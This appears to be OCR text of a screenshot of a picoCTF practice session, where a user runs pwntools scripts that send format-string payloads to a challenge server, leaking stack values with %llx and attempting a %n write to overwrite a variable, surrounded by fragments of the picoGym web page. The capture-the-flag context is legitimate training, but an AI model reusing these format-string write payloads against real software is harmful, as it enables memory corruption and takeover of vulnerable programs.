 picoCTF - picoGym Challenges
Hex to ASCII Text String Conver
https://play.picoctf.org/practice/challenge/448?originalEvent=73&page=3
carlislem@CSCE-6W61JR3: ~/picoctf
(base) carlislem@CSCE-6W61JR3:~/picoctf$ cat format2c.py
from pwn import *
r = remote('rhea.picoctf.net',54890)
s = r.recvuntil('say?')
r.sendline(b'%18$llx,%19$llx,%20$llx,%21$llx,%22$llx,\x60\x40\x40\x00\x00\x00\x00\x00\x62\x40\x40\x00\x00\x00\x00\x00
DEFGHIJKLMNOPQRSTUVWXYZ')
r.interactive()
(base) carlislem@CSCE-6W61JR3:~/picoctf$ bin/python3 format2c.py
[+] Opening connection to rhea.picoctf.net on port 54890: Done
/home/carlislem/picoctf/format2c.py:3: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
s = r.recvuntil('say?')
[*] Switching to interactive mode
Here's your input: 2c786c6c24323225,404060,404062,4b4a494847464544,535251504f4e4d4c,`@@
sus = 0x21737573
You can do better!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to rhea.picoctf.net port 54890
(base) carlislem@CSCE-6W61JR3:~/picoctf$ cat format2d.py
from pwn import *
r = remote('rhea.picoctf.net',54890)
s = r.recvuntil('say?')
# the first bytes are 0x6761 = 26465 (note the , after the d)
r.sendline(b'%26464d,%20$nlx,%20$llx,%21$llx,%22$llx,\x60\x40\x40\x00\x00\x00\x00\x00\x62\x40\x40\x00\x00\x00\x00\x00
DEFGHIJKLMNOPQRSTUVWXYZ')
r.interactive()
(base) carlislem@CSCE-6W61JR3:~/picoctf$
0 points
>_ Web
93%
0 points
91%
00 points
95%
00 points
AntiDbg0x200
olves
picoCTF{FLAG}
Submit Flag
Any
picoCTF 2024
picoCTF 2023
picoCTF 2022
« ‹ 1 2 3 4 › »